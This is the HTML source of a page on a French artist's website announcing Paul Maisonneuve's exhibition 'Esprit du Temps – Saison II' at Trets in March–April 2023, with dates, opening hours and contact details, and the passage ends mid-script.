<li id="nav-menu-item-7099" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://art-maisonneuve.fr/atelier/" class=""><span class="item_outer"><span class="item_text">ATELIER</span></span></a></li>
<li id="nav-menu-item-6331" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://art-maisonneuve.fr/actualites/" class=""><span class="item_outer"><span class="item_text">ACTUALITÉS</span></span></a></li>
<li id="nav-menu-item-6336" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://art-maisonneuve.fr/contact-paul-maisonneuve/" class=""><span class="item_outer"><span class="item_text">CONTACT</span></span></a></li>
<li id="nav-menu-item-wpml-ls-74-fr" class="menu-item wpml-ls-slot-74 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://art-maisonneuve.fr/exposition-esprit-du-temps-saison-2/" class=""><span class="item_outer"><span class="menu_icon_wrapper"><i class="menu_icon  fa"></i></span><span class="item_text"><img
            
            
            alt="Français"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            
            
            alt="Français"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            class="wpml-ls-flag"
            src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="Français"
            
            
    /></noscript></noscript><i class="mkdf-menu-featured-icon fa "></i></span></span></a></li>
</ul>	</nav>

						</div>
					</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
												
            <a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-predefined"  href="javascript:void(0)" >
                                <span class="mkdf-side-menu-icon">
				<span class="mkdf-hm-lines-wrap"><span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span></span></span>            </span>
            </a>
        					</div>
				</div>
			</div>
			
			</div>
			
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
						 --><div class="mkdf-position-left-inner">
								
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://art-maisonneuve.fr/" style="height: 50px">
		<img itemprop="image"   alt="Mobile Logo" data-src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/signature_blanc.png" class="lazyload" src="[data-uri]" /><noscript><img itemprop="image" src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/signature_blanc.png"  alt="Mobile Logo"/></noscript>
	</a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
																									<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
												<span class="mkdf-hm-lines-wrap"><span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span></span></span>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
    <div class="mkdf-grid">
        <ul id="menu-menu-paule-maisonneuve-1" class=""><li id="mobile-menu-item-6272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://art-maisonneuve.fr/" class=""><span>ACCUEIL</span></a></li>
<li id="mobile-menu-item-6292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://art-maisonneuve.fr/galeries/" class=""><span>GALERIES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6542" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/recto-verso/" class=""><span>Recto-Verso</span></a></li>
	<li id="mobile-menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/traces/" class=""><span>Traces</span></a></li>
	<li id="mobile-menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/strangers/" class=""><span>Strangers</span></a></li>
	<li id="mobile-menu-item-6584" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/reves/" class=""><span>Rêves</span></a></li>
	<li id="mobile-menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/esprit-du-temps/" class=""><span>Esprit du temps</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7099" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/atelier/" class=""><span>ATELIER</span></a></li>
<li id="mobile-menu-item-6331" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/actualites/" class=""><span>ACTUALITÉS</span></a></li>
<li id="mobile-menu-item-6336" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/contact-paul-maisonneuve/" class=""><span>CONTACT</span></a></li>
<li id="mobile-menu-item-wpml-ls-74-fr" class="menu-item wpml-ls-slot-74 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://art-maisonneuve.fr/exposition-esprit-du-temps-saison-2/" class=""><span><img
            
            
            alt="Français"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            
            
            alt="Français"
            
            
 data-src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" class="wpml-ls-flag lazyload" src="[data-uri]" /><noscript><img
            class="wpml-ls-flag"
            src="https://art-maisonneuve.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="Français"
            
            
    /></noscript></noscript></span></a></li>
</ul>    </div>
</nav>
	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="mkdf-content" style="margin-top: -94px">
                <div class="mkdf-content-inner">	
	<div class="mkdf-container">
				
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row mkdf-content-has-sidebar mkdf-grid-large-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-9">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			<article id="post-9286" class="post-9286 post type-post status-publish format-standard has-post-thumbnail hentry category-expositions">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
					<img width="800" height="800"   alt="exposition trets" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage.jpg 800w, https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage-300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage-768x768.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage-650x650.jpg 650w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage.jpg" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-full size-full wp-post-image lazyload" src="[data-uri]" /><noscript><img width="800" height="800" src="https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage.jpg" class="attachment-full size-full wp-post-image" alt="exposition trets" srcset="https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage.jpg 800w, https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage-300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage-768x768.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage-650x650.jpg 650w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>					</div>
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div class="mkdf-post-info-category">
    <a href="https://art-maisonneuve.fr/categorie/expositions/" rel="category tag">Expositions</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title mkdf-post-title" >
            Exposition à Trets du 14 mars au 08 avril 2023    </h2>                    <div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>« Esprit du Temps &#8211; Saison II » ✨</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="p1">Le Château des Remparts à Trets vous ouvre les portes de l’univers artistique de Paul Maisonneuve. Rejoignez nous du 𝟭𝟰 𝗺𝗮𝗿𝘀 𝗮𝘂 𝟴 𝗮𝘃𝗿𝗶𝗹 𝟮𝟬𝟮𝟯 à Trets et découvrez l&rsquo;<a href="https://art-maisonneuve.fr/galeries/esprit-du-temps/">art contemporain</a> au travers des yeux de <a href="https://www.instagram.com/art.maisonneuve/?hl=fr" target="_blank" rel="noopener">Paul Maisonneuve</a>.</p>
<p class="p1">❇️ 𝗨𝗻 𝗲́𝘃𝗲́𝗻𝗲𝗺𝗲𝗻𝘁 𝗮̀ 𝗻𝗲 𝗽𝗮𝘀 𝗺𝗮𝗻𝗾𝘂𝗲𝗿 ❇️</p>
<p>→ Vernissage : Samedi 11 mars à 18h30<br />
→ Exposition : 14 mars au 08 avril 2023<br />
→ Finissage : Samedi 01 avril 2023 à18h30</p>
<p>&nbsp;</p>
<p><strong>#INFOS PRATIQUES :</strong></p>
<p>• Boulevard Etienne Boyer &#8211; 13530 TRETS<br />
• 14 mars au 8 avril 2023, du mardi au samedi de 9h30 à 12h / 14h30 à 17h.<br />
• Contact : 04 42 61 23 78 // culture@ville-de-trets.fr</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 7px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
                                    </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <span class="mkdf-post-info-author-text">
                        Auteur :                    </span>
                    <div class="mkdf-post-info-author">
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://art-maisonneuve.fr/author/kathymn/">
        kathyMN    </a>
</div>                    <span class="mkdf-post-date-author-text">
                        Date :                    </span>
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://art-maisonneuve.fr/2023/01/">
    
        26 janvier 2023        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>					                    <span class="mkdf-post-share-author-text">
                        Partager :                    </span>
					                        <div class="mkdf-blog-share">
		<div class="mkdf-social-share-holder mkdf-list">
		<ul>
		<li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fart-maisonneuve.fr%2Fexposition-esprit-du-temps-saison-2%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
	 				<span class="mkdf-social-network-icon ion-social-facebook-outline"></span>
			</a>
</li><li class="mkdf-twitter-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Le+Ch%C3%A2teau+des+Remparts+%C3%A0+Trets+vous+ouvre+les+portes+de+l%E2%80%99univers+artistique+de+Paul+Maisonneuve.+Rejoignez+nous+du+ https://art-maisonneuve.fr/exposition-esprit-du-temps-saison-2/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
	 				<span class="mkdf-social-network-icon ion-social-twitter-outline"></span>
			</a>
</li><li class="mkdf-pinterest-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fart-maisonneuve.fr%2Fexposition-esprit-du-temps-saison-2%2F&amp;description=Exposition à Trets du 14 mars au 08 avril 2023&amp;media=https%3A%2F%2Fart-maisonneuve.fr%2Fwp-content%2Fuploads%2F2023%2F01%2FVisuel-Exposition-Vernissage.jpg&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
	 				<span class="mkdf-social-network-icon ion-social-pinterest-outline"></span>
			</a>
</li>	</ul>
</div>	</div>
                </div>
            </div>
        </div>
    </div>
</article>	<div class="mkdf-blog-single-navigation">
		<div class="mkdf-blog-single-navigation-inner clearfix">
									<a itemprop="url" class="mkdf-blog-single-prev" href="https://art-maisonneuve.fr/exposition-vernissage-secret/">
							<span class="mkdf-blog-single-nav-mark mkdf-icon-font-elegant arrow_left "></span>							<span class="mkdf-blog-single-nav-label">Précédent</span>						</a>
											<a itemprop="url" class="mkdf-blog-single-next" href="https://art-maisonneuve.fr/vernissage-a-trets-samedi-11-mars-2023/">
							<span class="mkdf-blog-single-nav-mark mkdf-icon-font-elegant arrow_right"></span>							<span class="mkdf-blog-single-nav-label">Suivant</span>						</a>
							</div>
	</div>
		</div>
	</div>
			<div class="mkdf-sidebar-holder mkdf-grid-col-3">
			<aside class="mkdf-sidebar">
	<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-color: #ffffff;border-style: solid;margin-top: 16px"></div>
</div>
</div><div id="categories-3" class="widget widget_categories"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-77"><a href="https://art-maisonneuve.fr/categorie/atelier-reserve/">Atelier/Réserve</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://art-maisonneuve.fr/categorie/citations/">Citations</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://art-maisonneuve.fr/categorie/collection/">Collection</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://art-maisonneuve.fr/categorie/defiscalisation/">Défiscalisation</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://art-maisonneuve.fr/categorie/expositions/">Expositions</a>
</li>
			</ul>

			</div><div class="widget mkdf-button-widget"><a itemprop="url" href="https://www.art-maisonneuve.fr/actualites/" target="_self" style="color: #020202;background-color: #ffffff;border-color: #020202" class="mkdf-btn mkdf-btn-small mkdf-btn-solid mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color" data-hover-color="#ffffff" data-hover-border-color="#020202" >
    <span class="mkdf-btn-text">Toutes les actualités</span>
    </a></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-color: #ffffff;border-style: solid;margin-top: 6px"></div>
</div>
</div><div class="widget mkdf-blog-list-widget" ><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Expositions</h4></div><div class="mkdf-blog-list-holder mkdf-grid-list mkdf-disable-bottom-space mkdf-bl-simple mkdf-one-columns mkdf-tiny-space mkdf-bl-pag-no-pagination "  data-type=simple data-number-of-posts=4 data-number-of-columns=one data-space-between-items=tiny data-category=expositions data-orderby=date data-order=DESC data-image-size=full data-title-tag=h5 data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-date-position=no data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-light-skin=no data-custom-width=100 data-custom-height=115 data-max-num-pages=3 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://art-maisonneuve.fr/mercredi-29-novembre-2023-vente-aux-encheres-caritative/" title="Mercredi 29 Novembre 2023 : vente aux enchères caritative">
					<img  alt="" width="100" height="115" data-src="https://art-maisonneuve.fr/wp-content/uploads/2023/11/header-article-PMN-100x115.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://art-maisonneuve.fr/wp-content/uploads/2023/11/header-article-PMN-100x115.jpg" alt="" width="100" height="115" /></noscript>					</a>
					</div>
		<div class="mkdf-bli-content">
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://art-maisonneuve.fr/2023/11/">
    
        16 novembre 2023        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			
<h5 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://art-maisonneuve.fr/mercredi-29-novembre-2023-vente-aux-encheres-caritative/" title="Mercredi 29 Novembre 2023 : vente aux enchères caritative">
            Mercredi 29 Novembre 2023 : vente aux enchères caritative            </a>
    </h5>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://art-maisonneuve.fr/vernissage-soiree/" title="Vernissage : Retour en images sur cette soirée d&rsquo;exception">
					<img  alt="vernissage exposition Trets" width="100" height="115" data-src="https://art-maisonneuve.fr/wp-content/uploads/2023/03/Visiteurs-11-100x115.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://art-maisonneuve.fr/wp-content/uploads/2023/03/Visiteurs-11-100x115.jpg" alt="vernissage exposition Trets" width="100" height="115" /></noscript>					</a>
					</div>
		<div class="mkdf-bli-content">
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://art-maisonneuve.fr/2023/03/">
    
        15 mars 2023        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			
<h5 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://art-maisonneuve.fr/vernissage-soiree/" title="Vernissage : Retour en images sur cette soirée d&rsquo;exception">
            Vernissage : Retour en images sur cette soirée d&rsquo;exception            </a>
    </h5>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://art-maisonneuve.fr/vernissage-a-trets-samedi-11-mars-2023/" title="Vernissage à Trets &#8211; Samedi 11 mars 2023">
					<img  alt="vernissage exposition trets" width="100" height="115" data-src="https://art-maisonneuve.fr/wp-content/uploads/2023/01/Vernissage-2023-100x115.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://art-maisonneuve.fr/wp-content/uploads/2023/01/Vernissage-2023-100x115.jpg" alt="vernissage exposition trets" width="100" height="115" /></noscript>					</a>
					</div>
		<div class="mkdf-bli-content">
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://art-maisonneuve.fr/2023/01/">
    
        30 janvier 2023        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			
<h5 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://art-maisonneuve.fr/vernissage-a-trets-samedi-11-mars-2023/" title="Vernissage à Trets &#8211; Samedi 11 mars 2023">
            Vernissage à Trets &#8211; Samedi 11 mars 2023            </a>
    </h5>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<img  alt="exposition trets" width="100" height="115" data-src="https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage-100x115.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage-100x115.jpg" alt="exposition trets" width="100" height="115" /></noscript>					</div>
		<div class="mkdf-bli-content">
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://art-maisonneuve.fr/2023/01/">
    
        26 janvier 2023        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			
<h5 itemprop="name" class="entry-title mkdf-post-title" >
            Exposition à Trets du 14 mars au 08 avril 2023    </h5>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-color: #ffffff;border-style: solid;margin-top: 16px"></div>
</div>
</div><div class="widget mkdf-blog-list-widget" ><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Collections</h4></div><div class="mkdf-blog-list-holder mkdf-grid-list mkdf-disable-bottom-space mkdf-bl-simple mkdf-one-columns mkdf-tiny-space mkdf-bl-pag-no-pagination "  data-type=simple data-number-of-posts=3 data-number-of-columns=one data-space-between-items=tiny data-category=collection data-orderby=date data-order=DESC data-image-size=full data-title-tag=h5 data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-date-position=no data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-light-skin=no data-custom-width=100 data-custom-height=115 data-max-num-pages=1 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://art-maisonneuve.fr/nouvelle-collection-recto-verso/" title="Nouvelle collection : Recto-Verso">
					<img  alt="" width="100" height="115" data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/home-slider-1-paul-maisonneuve-100x115.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/home-slider-1-paul-maisonneuve-100x115.png" alt="" width="100" height="115" /></noscript>					</a>
					</div>
		<div class="mkdf-bli-content">
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://art-maisonneuve.fr/2020/04/">
    
        5 avril 2020        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			
<h5 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://art-maisonneuve.fr/nouvelle-collection-recto-verso/" title="Nouvelle collection : Recto-Verso">
            Nouvelle collection : Recto-Verso            </a>
    </h5>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-color: #ffffff;border-style: solid;margin-top: 16px"></div>
</div>
</div><div class="widget mkdf-blog-list-widget" ><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Défiscalisation</h4></div><div class="mkdf-blog-list-holder mkdf-grid-list mkdf-disable-bottom-space mkdf-bl-simple mkdf-one-columns mkdf-tiny-space mkdf-bl-pag-no-pagination "  data-type=simple data-number-of-posts=3 data-number-of-columns=one data-space-between-items=tiny data-category=defiscalisation data-orderby=date data-order=ASC data-image-size=full data-title-tag=h5 data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-date-position=no data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-light-skin=no data-custom-width=100 data-custom-height=115 data-max-num-pages=1 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://art-maisonneuve.fr/deduction-fiscale-pour-lachat-doeuvres-dart/" title="Conditions de déduction fiscale pour l&rsquo;achat d&rsquo;œuvres originales d&rsquo;artistes vivants">
					<img  alt="" width="100" height="115" data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/PAUL-MAISONNEUVE-DEFISC-scaled-100x115.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/PAUL-MAISONNEUVE-DEFISC-scaled-100x115.jpg" alt="" width="100" height="115" /></noscript>					</a>
					</div>
		<div class="mkdf-bli-content">
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://art-maisonneuve.fr/2020/03/">
    
        12 mars 2020        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			
<h5 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://art-maisonneuve.fr/deduction-fiscale-pour-lachat-doeuvres-dart/" title="Conditions de déduction fiscale pour l&rsquo;achat d&rsquo;œuvres originales d&rsquo;artistes vivants">
            Conditions de déduction fiscale pour l&rsquo;achat d&rsquo;œuvres originales d&rsquo;artistes vivants            </a>
    </h5>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 16px"></div>
</div>
</div><div id="text-3" class="widget widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Suivez-moi</h4></div>			<div class="textwidget"></div>
		</div>
            <a class="mkdf-icon-widget-holder"  href="https://www.instagram.com/art.maisonneuve/" target="_blank" >
                <span class="mkdf-icon-element ion-social-instagram-outline" style="color: #000000;font-size: 25px"></span>                            </a>
            
            <a class="mkdf-icon-widget-holder"  href="https://www.facebook.com/pages/category/Artist/Paul-Maisonneuve-415550558592462/" target="_blank" style="margin: 0 0 0 27px">
                <span class="mkdf-icon-element ion-social-facebook-outline" style="color: #000000;font-size: 25px"></span>                            </a>
            </aside>		</div>
	</div>		</div>
		
			</div>
</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-center">
                            <div class="mkdf-column-content mkdf-grid-col-12">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-12">
                    <div id="media_image-2" class="widget mkdf-footer-bottom-column-1 widget_media_image"><img width="209" height="101"   alt="Paul Maisonneuve Logo signature" style="max-width: 100%; height: auto;" data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/signature_blanc.png" class="image wp-image-6436  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="209" height="101" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/signature_blanc.png" class="image wp-image-6436  attachment-full size-full" alt="Paul Maisonneuve Logo signature" style="max-width: 100%; height: auto;" /></noscript></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 13px"></div>
</div>
</div><div id="text-13" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p><span style="color: #ffffff;">Paul Maisonneuve 2020 @ Tous droits réservés<br /> <a href="https://www.art-maisonneuve.fr/politique-de-confidentialite">Politique de confidentialité </a>| <a href="https://www.art-maisonneuve.fr/mentions-legales">Mentions légales </a>| <a href="https://www.art-maisonneuve.fr/politique-de-cookies-maisonneuve">Politique de Cookies | </a>Création par : Bureau Chapeau Melon</span></p>
</div>
		</div><div class="widget mkdf-social-icons-group-widget text-align-left">                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"                         href="https://www.facebook.com/maisonneuvepaul/" target="_blank">
                        <span class="mkdf-social-icon-widget social_facebook"></span>                    </a>
                                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"                         href="https://www.instagram.com/art.maisonneuve/" target="_blank">
                        <span class="mkdf-social-icon-widget social_instagram"></span>                    </a>
                                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"                         href="https://www.pinterest.fr/paulmaisonneuve/_saved/" target="_blank">
                        <span class="mkdf-social-icon-widget social_pinterest"></span>                    </a>
                                                                </div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type='text/javascript' id='wphb-6-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/art-maisonneuve.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/1cc37b5714f1612049dbf4983375deb3.js' id='wphb-6-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='wphb-7-js-before'>
